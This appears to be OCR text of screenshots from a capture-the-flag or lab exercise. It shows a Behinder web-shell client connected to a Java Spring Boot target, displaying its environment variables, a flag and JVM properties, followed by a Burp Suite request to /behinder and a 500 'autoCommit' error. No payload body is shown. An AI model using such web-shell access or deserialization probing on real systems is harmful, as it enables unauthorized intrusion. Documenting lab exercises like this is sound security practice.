 URL: http://192.168.11.179:25367/behinder
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell
环境变量:
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/us
HOSTNAME=cd58fcd83ce5
vul_flag=flag-{bmh68490df6-84ee-4a81-9fa1-48c8a25f91de}
JAVA_HOME=/usr/local/openjdk-8
JAVA_VERSION=8u342
LANG=C.UTF-8
HOME=/root
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.springframework.boot.loader
sun.boot.library.path = /usr/local/openjdk-8/jre/lib/amd64
java.vm.version = 25.342-b07
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
java.vm.name = OpenJDK 64-Bit Server VM
file.encoding.pkg = sun.io
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
PID = 1
java.vm.specification.name = Java Virtual Machine Specification
user.dir = /root
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Proj
Sequencer Decoder Comparer Logger Extender Project options U
Dashboard Target Proxy
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /behinder HTTP/1.0
2 Host: 192.168.11.179:25367
3 Content-Length: 197
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 25 May 2024 09:41:14 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-25T09:41:14.489+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}